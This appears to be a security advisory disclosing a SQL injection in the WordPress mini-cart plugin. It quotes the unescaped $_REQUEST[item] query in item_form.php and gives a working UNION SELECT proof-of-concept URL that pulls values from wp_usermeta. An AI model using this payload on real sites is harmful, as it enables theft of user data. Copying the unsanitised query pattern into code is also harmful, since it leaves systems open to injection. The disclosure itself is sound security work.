Homepage:
https://wordpress.org/plugins/mini-cart/
Description:
$_REQUEST[item] is not escaped. Url is accessible for user collaborator above.
Url vulnerable : http://target/wp-admin/edit.php?page=mini-cart/item_form.php&item=0&action=edit
File / Code:
… /wp-content/plugins/mini-cart/item_form.php
line: 28
$item = array();
if($action == 'edit') {
$item = $wpdb->get_row("SELECT * FROM {$wpdb->prefix}minicart_item WHERE ID = $_REQUEST[item]");
}
?>
Proof of Concept:

Logged with user collaborator :
Url with exploit: http://target/wp-admin/edit.php?page=mini-cart%2Fitem_form.php&item=0+UNION+SELECT+1%2C2%2C3%2C4%2C5%2Cmeta_value%2C7%2C8%2C9%2C10+from+wp_usermeta+where+umeta_id%3D46&action=edit
Timeline:
- 10/11/2016 – Discovered
